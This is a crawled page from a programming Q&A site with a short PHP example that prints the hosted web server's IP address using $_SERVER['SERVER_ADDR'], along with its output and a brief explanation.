

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/q13902-PHP-program-to-print-the-IP-address-of-a-hosted-web-server/293
body_size: 10888
content:
<!doctype html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CKXJ010TSJ"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-CKXJ010TSJ');
    </script>
    <title>PHP program to print the IP address of a hosted web server</title>
    <link rel="canonical" href="https://nerdutella.com/q13902-PHP-program-to-print-the-IP-address-of-a-hosted-web-server/293" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="PHP program to print the IP address of a hosted web server" name="title">
    <meta name="description" content="PHP program to print the IP address of a hosted web server | Php programming">
    <meta name="keywords" content="Php programming question">

    <meta name="Company" content="nerdutella.com">
    <meta name="programmer" content="">
    <meta name="web" content="nerdutella.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="PHP program to print the IP address of a hosted web server" />
    <meta property="og:description" content="PHP program to print the IP address of a hosted web server | Php programming" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://nerdutella.com/q13902-PHP-program-to-print-the-IP-address-of-a-hosted-web-server/293" />
    <meta property="og:image" content="https://nerdutella.com/assets/template_files/img/banner2.png" />
    <link rel="image_src" type="image/png" href="https://nerdutella.com/assets/template_files/img/banner2.png" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://nerdutella.com/q13902-PHP-program-to-print-the-IP-address-of-a-hosted-web-server/293">
    <meta name="twitter:title" content="PHP program to print the IP address of a hosted web server">
    <meta name="twitter:description" content="PHP program to print the IP address of a hosted web server | Php programming">
    <meta name="twitter:image:src" content="https://nerdutella.com/assets/template_files/img/banner2.png">
    <meta name="twitter:image:alt" content="nerdutella">

    <link rel="shortcut icon" href="https://nerdutella.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/niceselectpicker/nice-select.min.css">
    <!--new css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.min.css">

    <!-- <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> -->
    <!-- bootstrap wysihtml5 - text editor -->

    <!--  -->
    <!-- <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"> -->
    <script src="https://code.jquery.com/jquery-1.12.4.js"></script>
    <!-- <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script> -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>

<body data-scroll-animation="true">
    <div class="body_wrapper">
        <div class="click_capture"></div>
        <nav class="navbar navbar-expand-lg menu_one sticky-nav d-lg-block d-none">
            <div class="container">
                <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                    <img class="first_logo sticky_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo" />
                    <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo" />
                </a>
                <div class="search-input">
                    <ion-icon class="search-icon" name="search-outline"></ion-icon>
                    <input type="text" placeholder="Search..." value="" class="">
                </div>

                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu ">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">Questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/collections" class="nav-link">Collections library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                    </ul>
                    <div class="right-nav">

                        <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>

                        <!-- <div class="px-2 js-darkmode-btn ms-0" title="Toggle dark mode">
                            <label for="something" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something"></label>
                            <input type="checkbox" name="something" id="something" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>
            </div>
        </nav>

        <div class="mobile_main_menu  sticky-nav menu_one">
            <div class="container">
                <div class="mobile_menu_left">
                    <button type="button" class="navbar-toggler mobile_menu_btn">
                        <span class="menu_toggle ">
                            <span class="hamburger">
                                <span></span>
                                <span></span>
                                <span></span>
                            </span>
                        </span>
                    </button>
                    <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                        <img class="sticky_logo  " src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
                <div class="mobile_menu_right">
                    <div class="right-nav">
                        <!-- <div class="px-2 js-darkmode-btn" title="Toggle dark mode">
                            <label for="something2" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something2" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something2"></label>
                            <input type="checkbox" name="something2" id="something2" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>

            </div>
        </div>
        <div class="side_menu">
            <div class="mobile_menu_header">
                <div class="close_nav">
                    <i class="icon_close"></i>
                </div>
                <div class="mobile_logo">
                    <a class="navbar-brand header_logo me-0" href="https://nerdutella.com/">
                        <img class="sticky_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
            </div>
            <div class="mobile_nav_wrapper">
                <nav class="mobile_nav_top">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu active">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>


                        <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>

                    </ul>
                </nav>
            </div>
        </div><!-- Toastr -->
<link href="https://nerdutella.com/assets/template_files/css/toastr/toastr.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/prism.css">
<script src="https://nerdutella.com/assets/template_files/js/prism.js"></script>
<style>
    /* Rating */
    .animated {
        -webkit-transition: height 0.2s;
        -moz-transition: height 0.2s;
        transition: height 0.2s;
    }

    .stars {
        margin: 20px 0;
        font-size: 24px;
        color: #d17581;
    }

    /**********this is for the image gallery slider***********/
    .thumbnail {
        margin-bottom: 6px;
    }

    .carousel-control.left,
    .carousel-control.right {
        background-image: none;
        margin-top: 10%;
        width: 5%;
    }

    /* Rating */
    .animated {
        -webkit-transition: height 0.2s;
        -moz-transition: height 0.2s;
        transition: height 0.2s;
    }

    .stars {
        margin: 20px 0;
        font-size: 24px;
        color: #fad733;
    }


    .modal-open {
        opacity: 0.8;
    }

    .fade {
        opacity: 1;
    }

    .bootstrap-tagsinput {
        width: 100% !important;
        min-height: 35px !important;
        max-height: auto !important;
    }

    .bootstrap-tagsinput .tag {
        background-color: #EEE;
        border: 1px solid #ccc;
        box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
        display: inline-block;
        padding: 4px 6px;
        color: #897488;
        vertical-align: middle;
        border-radius: 4px;
        max-width: 100%;
        line-height: 22px;
        cursor: text;
    }

    .bootstrap-tagsinput-max .tt-input {
        display: none;
    }

    /* start for like and dislike */
    .fa-disabled {
        cursor: not-allowed;
        pointer-events: none;
    }

    .icon-format {
        color: green;
        font-size: 52px;
    }

    /* end for like and dislike */

    /**********************/

    /* start for loading */
    .loader {
        border: 4px solid #242528;
        border-radius: 50%;
        border-top: 4px solid #cd191b;
        width: 45px;
        height: 45px;
        -webkit-animation: spin 2s linear infinite;
        /* Safari */
        animation: spin 2s linear infinite;
    }

    /* Safari */
    @-webkit-keyframes spin {
        0% {
            -webkit-transform: rotate(0deg);
        }

        100% {
            -webkit-transform: rotate(360deg);
        }
    }

    @keyframes spin {
        0% {
            transform: rotate(0deg);
        }

        100% {
            transform: rotate(360deg);
        }
    }

    /* end for loading */
</style>
<style>
    .question-body img {
        max-width: 100%;
    }

    .all-answers img {
        max-width: 100%;
    }

    div.question-body {
        overflow-x: scroll;
    }
</style>
<section class="banner-support has_search" style="height:300px; padding:120px 0;">
    <div class="banner-content text-center ">
        <div class="banner-content-wrapper doc_banner_content">
            <!-- /.banner-search-form-wrapper -->
            <div class="banner-search-form-wrapper wow fadeInUp" data-wow-delay="0.5s">
                <form action="#" class="banner-search-form">
                    <input type="search" id="public_search" autocomplete="off" name="search" placeholder="find any question..." />
                    <button type="button" id="myBtn" onclick="find()"><i class="icon_search"></i></button>
                    <script>
                        $("#public_search").keyup(function(event) {
                            if (event.keyCode === 13) {
                                $("#myBtn").click();
                            }
                        });
                    </script>
                </form>
                <!-- /.banner-search-form -->
            </div>
            <div class="header_search_keyword search-white mt-3">
                <span class="header-search-form__keywords-label" style="color:#000;">Popular Searches:</span>
                <ul class="list-unstyled">
                                            <li class="wow fadeInUp" data-wow-delay="0.2s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/if-else', '_blank');" href="https://nerdutella.com/questions/if-else">if-else</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="0.6s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/class-diagram', '_blank');" href="https://nerdutella.com/questions/class-diagram">class-diagram</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="1s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/flowchart', '_blank');" href="https://nerdutella.com/questions/flowchart">flowchart</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="1.4s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/Polymorphism', '_blank');" href="https://nerdutella.com/questions/Polymorphism">Polymorphism</a>
                        </li>
                                    </ul>
            </div>
        </div>
        <!-- /.banner-content-wrapper -->
    </div>
    <!-- /.banner-content -->

    <ul class="partical-animation wow fadeIn" data-wow-delay="0.9s">
        <li class="partical">
            <img data-parallax='{"x": -180, "y": 80, "rotateY":2000}' src="https://nerdutella.com/assets/template_files/img/home_support/bnp1.png" alt="partical">
        </li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"><img src="https://nerdutella.com/assets/template_files/img/home_support/bnp2.png" data-parallax='{"x": -250, "y": -160, "rotateZ":200}' alt="partical"></li>
    </ul>
    <div class="bottom-shape">
        <img src="https://nerdutella.com/assets/template_files/img/home_support/banner-bottom-shape.png" alt="banner">
    </div>
</section>



<!--================Forum Breadcrumb Area =================-->
<section class="page_breadcrumb bg-transparent">
    <div class="container custom_container">
        <div class="row">
            <div class="col-sm-10">
                <nav aria-label="breadcrumb">
                    <ol class="breadcrumb">
                        <li class="breadcrumb-item"><a href="https://nerdutella.com/">Home</a></li>
                        <li class="breadcrumb-item"><a href="https://nerdutella.com/questions">questions</a></li>
                        <li class="breadcrumb-item active" aria-current="page">PHP program to print the IP ad...</li>
                    </ol>
                </nav>
            </div>
            <div class="col-sm-2">
                            </div>
        </div>
    </div>
</section>
<!--================End Forum Breadcrumb Area =================-->

<section class="doc_blog_grid_area sec_pad forum-single-content" style="padding-top:50px; padding-bottom:50px;">
    <div class="container">
        <div class="row">
            <div class="col-lg-9">


                <!-- Forum post content -->
                                <div class="q-title">
                    <span class="question-icon" title="Question">Q:</span>
                    <h1>PHP program to print the IP address of a hosted web server</h1>
                </div>
                
                                    <div>
                        <p>belongs to collection: <a href="https://nerdutella.com/sl293-PHP-Miscellaneous">PHP Miscellaneous</a></p>
                    </div>
                                <!-- Forum post top area -->
                <div class="row">
                    <div class="col-lg-9 col-md-8">
                        <div class="forum-post-top">
                            <div class="forum-post-author">
                                <ion-icon name="person"></ion-icon>
                                <a class="author-name" href="https://nerdutella.com/profile/teacher/4">mahmoud2506</a><div class="forum-author-meta">
                                    <div class="author-badge">
                                    <a href="https://nerdutella.com/login" ><i class="far fa-bookmark"></i> <span style="color:#6b707f;">Save to bookmark</span></a>
                                    </div>
                                    |
                                    <div class="author-badge">
                                        <i class="icon_calendar"></i>
                                        2022-05-26                                    </div>
                                    |
                                    <div class="author-badge">
                                        &nbsp;<i class="fa fa-eye"></i>
                                        628&nbsp;
                                    </div>
                                    <div class="author-badge" style="margin-left: 20px;">
                                                                                <span class="" style="font-size:11px;"></span>
                                    </div>
                                </div>

                            </div>
                        </div>
                    </div>
                </div>
                <input id="questionId" type="hidden" value="13902">
                <div class="forum-post-content" style="padding-left: 0px">
                    <div class="single-question-widget" style="padding:0px">
                        <div class="d-flex">
                            <!-- <div class="question-content"> -->
                            <div class="question-body">
                                <div class="vote">
                                                                        <button class="up-arrow " id="feedback-yes"><i class="arrow_triangle-up " id="icon-yes"></i></button>
                                                                        <div class="count" id="interactions_number">0</div>
                                    <button class="down-arrow " id="feedback-no"><i class="arrow_triangle-down  " id="icon-no"></i></button>
                                </div>
                                <div class="content line-numbers match-braces">
                                    <p style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;">Here, we will use&nbsp;<em style="box-sizing: border-box;">$_SERVER['SERVER_ADDR']</em>&nbsp;superglobal to get the IP address of the hosted server.</p>                                                                    </div>
                            </div>
                            <!-- </div> -->
                        </div>
                    </div>

                    <div class="forum-post-btm">
                        <div class="taxonomy forum-post-tags">
                            <i class="icon_tags_alt"></i>
                                                        <a href="https://nerdutella.com/php-programming-questions">Php programming</a>,                             <a href="https://nerdutella.com/examples">examples</a>,                             <a href="https://nerdutella.com/php-programming-examples">Php programming examples</a>,                         </div>
                    </div>
                    <div class="mt-2">
                        <a href="https://nerdutella.com/login" class="btn btn-success btn-sm btn-ans ask-btn">login and add your own answer to this question </a>
                        <!--<a href="#" class="action_btn btn-ans ask-btn too-btn">I have this question too (20)</a>-->
                    </div>












                    <!--slider div-->
                    <div class="row" style="direction:rtl;">
                        <div class="row">
                            <center>
                                    <span id='timer' style="color:#FF0000;  
		    	margin :20px; " align="center">

                                    </span>
                                </center>
                                                        </div>
                    </div>


                    <!--end slider div-->
                    <!--start modal image -->
                    <div class="hidden" id="img-repo">
                        

                            <hr>                    </div>

                    <div class="row">
                        <div class="col-md-12">


                            
                        </div>
                    </div>











                </div>

                <!-- All answer -->
                <div class="all-answers">
                    <div class="row">
                        <div class="col-sm-9">
                            <h3 class="title">All Answers</h3>
                        </div>
                    </div>
                    <div id="answer">
                                                        <!-- start for increase views  -->
                                                                <!-- end for increase views-->


                                <div class="forum-comment best-answer" id="answer13761">
                                    <div class="forum-post-top row">

                                        <div class="forum-post-author col-lg-9 col-md-8">
                                            <a class="author-name" href="https://nerdutella.com/profile/teacher/4">mahmoud2506</a><div class="forum-author-meta">
                                                <div class="author-badge">
                                                    <i class="icon_calendar"></i>
                                                    2022-05-26                                                </div>
                                                <div class="author-badge">
                                                    <!--<i class="fa fa-eye"></i>-->
                                                                                                    </div>

                                            </div>
                                        </div>
                                    </div>
                                    <div class="comment-content line-numbers match-braces" style="margin-left:0px;">
                                        need an explanation for this answer? <a target="_blank" href="https://wa.me/966580941944?text=regarding this question: https://nerdutella.com/q13902-PHP-program-to-print-the-IP-address-of-a-hosted-web-server/293">contact us directly to get an explanation for this answer</a>
                                        <p><p style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;"><strong style="box-sizing: border-box;">Program/Source Code:</strong></p>
<p style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;">The source code to&nbsp;<strong style="box-sizing: border-box;">print the IP address of the hosted web server</strong>&nbsp;is given below. The given program is compiled and executed successfully.</p>
<pre class="language-php"><code>&lt;?php
//PHP program to print the IP address 
//of a hosted web server.

$IpAddress = $_SERVER['SERVER_ADDR'];

printf("IP Address: %s&lt;br&gt;", $IpAddress);
?&gt;</code></pre>
<p style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;"><strong style="box-sizing: border-box;">Output:</strong></p>
<pre class="w3-ex" style="box-sizing: border-box; font-family: monospace, consolas, 'courier new'; font-size: 15px; line-height: 1.5; overflow: auto; background: #efefef; padding: 5px; border: 1px solid #cccccc;">IP Address: 127.0.0.1
</pre>
<p style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;"><strong style="box-sizing: border-box;">Explanation:</strong></p>
<p style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;">In the above program, we used&nbsp;<em style="box-sizing: border-box;">$_SERVER['SERVER_ADDR']</em>&nbsp;super global that returns the IP address of the webserver, which is assigned to the variable&nbsp;<em style="box-sizing: border-box;">$IpAddress</em>. After that, we printed the IP address of the webserver on the webpage.</p></p>
                                        need an explanation for this answer? <a target="_blank" href="https://wa.me/966580941944?text=regarding this question: https://nerdutella.com/q13902-PHP-program-to-print-the-IP-address-of-a-hosted-web-server/293">contact us directly to get an explanation for this answer</a>
                                    </div>
                                </div>
                                            </div>
                    <div class="row pagination_inner">
                        <div class="view-post-of">
                            <p>total answers (1)</p>
                        </div>
                        <nav aria-label="Page navigation example">

                                                        <script type="text/javascript">
                                $(document).ready(function() {
                                    $('ul.pagination li a').attr("rel", "noindex");
                                });
                            </script>
                        </nav>
                    </div>


                </div>
            </div>
            <!-- /.col-lg-8 -->

            <div class="col-lg-3">
                <div class="forum_sidebar">

                                            <div class="widget ticket_widget">
                            <h5 class="c_head" style="color:#f00003;">PHP Miscellaneous</h5>
                            <hr>
                            <ul class="list-unstyled ticket_categories" style="height: 200px;overflow:auto">
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q13848-Display-source-code-of-the-website-with-PHP/293">Display source code of the website with PHP</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q13849-Get-the-contents-of-a-directory-in-PHP/293">Get the contents of a directory in PHP</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q13850-Setting-Cookies-in-PHP/293">Setting Cookies in PHP</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q13851-How-to-pass-values-between-the-pages-in-PHP/293">How to pass values between the pages in PHP?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q13853-How-to-redirect-to-another-page-in-PHP/293">How to redirect to another page in PHP?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q13854-Getting-current-date-and-time-in-PHP/293">Getting current date & time in PHP</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q13856-print-get-file-extension-in-PHP/293">print (get) file extension in PHP</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q13857-Include-a-Class-from-another-file-in-PHP/293">Include a Class from another file in PHP</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q13859-Include-php-files-when-they-re-in-different-folders-directories/293">Include php files when they\&#039;re in different folders (directories)</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q13861-Import-a-CSS-file-in-php-without-using-HTML-format/293">Import a CSS file in php without using HTML format</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q13862-Find-similarity-of-two-strings-in-PHP/293">Find similarity of two strings in PHP</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q13864-Generate-random-numbers-in-PHP/293">Generate random numbers in PHP</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q13865-Find-remote-IP-address-in-PHP/293">Find remote IP address in PHP</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q13868-PHP-program-to-validate-an-email-address/293">PHP program to validate an email address</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q13870-How-to-detect-search-engine-bots-with-PHP/293">How to detect search engine bots with PHP?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q13871-PHP-program-to-calculate-the-md5-hash-from-plaintext/293">PHP program to calculate the md5 hash from plaintext</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q13874-PHP-program-to-convert-a-string-into-base64/293">PHP program to convert a string into base64</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q13890-PHP-program-to-convert-base64-into-the-simple-string/293">PHP program to convert base64 into the simple string</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q13892-PHP-program-to-send-a-text-e-mail-message/293">PHP program to send a text e-mail message</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q13894-PHP-program-to-send-an-HTML-email-message/293">PHP program to send an HTML email message</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q13896-PHP-program-to-download-the-text-file-from-the-specified-URL/293">PHP program to download the text file from the specified URL</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q13897-PHP-program-to-demonstrate-the-use-of-GLOBALS-to-access-global-variables/293">PHP program to demonstrate the use of $GLOBALS to access global variables</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q13898-PHP-program-to-print-the-filename-of-the-current-executing-PHP-script/293">PHP program to print the filename of the current executing PHP script</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q13900-PHP-program-to-print-the-version-of-CGI-used-by-the-webserver/293">PHP program to print the version of CGI used by the webserver</a>
                                    </li>
                                                                    <li style="padding-left:5px;background-color:#edefec">
                                        <a href="https://nerdutella.com/q13902-PHP-program-to-print-the-IP-address-of-a-hosted-web-server/293">PHP program to print the IP address of a hosted web server</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q13903-PHP-program-to-print-the-server-name-or-website-name/293">PHP program to print the server name or website name</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q13905-PHP-program-to-print-the-version-of-the-server-software/293">PHP program to print the version of the server software</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q13908-PHP-program-to-print-the-server-protocol/293">PHP program to print the server protocol</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q13910-PHP-program-to-print-the-request-method-used-to-access-the-webpage/293">PHP program to print the request method used to access the webpage</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q13911-PHP-program-to-print-the-timestamp-of-the-start-of-the-request/293">PHP program to print the timestamp of the start of the request</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q13913-PHP-program-to-demonstrate-the-use-of-_REQUEST-superglobal-variable/293">PHP program to demonstrate the use of $_REQUEST superglobal variable</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q13915-PHP-program-to-demonstrate-the-use-of-_POST-superglobal-variable/293">PHP program to demonstrate the use of $_POST superglobal variable</a>
                                    </li>
                                                            </ul>
                        </div>
                                                                <div class="widget ticket_widget">
                            <h5 class="c_head" style="color:#f00003;">This question belongs to these collections</h5>
                            <hr>
                            <ul class="list-unstyled ticket_categories">
                                                                    <li>
                                        <a href="https://nerdutella.com/sl293-PHP-Miscellaneous">PHP Miscellaneous</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                    <div class="widget ticket_widget">
                        <h4 class="c_head" style="color:#f00003;">Similar questions</h4>
                        <hr>
                        <ul class="list-unstyled ticket_categories" id="related_question">
                            <div class="loader"></div>
                        </ul>

                    </div>

                    <div class="widget tag_widget">
                        <h3 style="color:#f00003;">need a help?</h3>
                        <hr>
                        <h5 class="c_head">find thousands of online teachers now</h5>
                        <ul class="list-unstyled w_tag_list style-light">
                            <li><a href="https://nerdutella.com/php-programming-teacher">
										 <img style="width:100px; height:100px;" src="https://nerdutella.com//assets/images/categories/daafoor-php-programming.png"/>Php programming</a></li>                        </ul>
                    </div>



                </div>
            </div>
            <!-- /.col-lg-4 -->
        </div>
    </div>
</section>


<!-- start modal for like and dislike review -->
<div class="modal fade" id="exampleModal" tabindex="-1" data-bs-backdrop="false" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">Evaluation reason</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div>
                    <div class="mb-3">
                        <label for="evaluation_reason-text" class="col-form-label">The reason:</label>
                        <textarea class="form-control" id="evaluation_reason"></textarea>
